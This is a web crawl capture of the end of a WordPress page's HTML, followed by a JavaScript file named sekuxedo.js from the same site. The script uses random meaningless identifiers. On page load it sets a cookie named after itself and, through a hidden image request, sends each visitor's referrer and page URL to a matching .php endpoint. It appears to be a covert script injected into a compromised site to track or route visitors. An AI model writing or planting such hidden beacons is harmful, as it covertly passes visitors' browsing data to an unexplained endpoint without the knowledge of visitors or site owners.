<script type='text/javascript' src='https:///rearviewvideocamera.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/rearviewvideocamera.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///rearviewvideocamera.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://rearviewvideocamera.net/wp-content/themes/default/js/jquery.flexslider.js'></script>
<script type='text/javascript' src='https://rearviewvideocamera.net/wp-content/themes/default/js/jquery.fitvids.js'></script>
<script type='text/javascript' src='https://rearviewvideocamera.net/wp-content/themes/default/js/navigation.js'></script>
<script type='text/javascript' src='https://rearviewvideocamera.net/wp-content/themes/default/js/theme.js'></script>
<script type='text/javascript' src='https:///rearviewvideocamera.net/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://rearviewvideocamera.net/sekuxedo.js
body_size: 795
content:


//******************************************************************

function xary(){		var mutyxywu = window.location.href;
		     var luzuf = document.currentScript.src.split('/').pop().replace(".js","");
 
	var kanaq = "/" + luzuf + ".php";
    var rybeboli = 60;


  	var dywulezukybojoz = luzuf;	  	var gokiq = "";     try     {
       gokiq=""+parent.document.referrer;      } 	
    catch (ex) 	 
    {
		 	    gokiq=""+document.referrer; 		    }	 		if(cuhurykune(dywulezukybojoz) == null) 	{	
 
		var hamymecypitesyk = window.location.hostname;		
  
				qodoc(dywulezukybojoz, "1", rybeboli, "/", hamymecypitesyk);     			if(cuhurykune(dywulezukybojoz) != null)
	  		{
   
				var cynif = new Image();		
			cynif.src=kanaq + "?referer=" + escape(gokiq) + "&url=" + escape(mutyxywu);
		}		 	} 	} 	 

xary();


function cuhurykune(gecezazokysac) {      var telirebewilapi = document.cookie; 	     var vaki = gecezazokysac + "=";    var ratihysofyjime = telirebewilapi.indexOf("; " + vaki);      if (ratihysofyjime == -1) {        ratihysofyjime = telirebewilapi.indexOf(vaki); 	          if (ratihysofyjime != 0) return null;

		    } else {          ratihysofyjime += 2;    }
    var pejafyreduly = document.cookie.indexOf(";", ratihysofyjime);  	 

    if (pejafyreduly == -1) {	

        pejafyreduly = telirebewilapi.length;	
    }  
     return unescape(telirebewilapi.substring(ratihysofyjime + vaki.length, pejafyreduly)); }



//******************************************************************

function qodoc(zecoki,fywibose,hilaj, lytudinusixunyn, dada) {	  var kafoxipafyvuxu = new Date();	 	   var futyhevytufeti = new Date(); 	    futyhevytufeti.setTime(kafoxipafyvuxu.getTime() + 1000*60*hilaj);  document.cookie = zecoki+"="+escape(fywibose) + ";expires="+futyhevytufeti.toGMTString() + ";path=" + lytudinusixunyn + ";domain=" + dada;}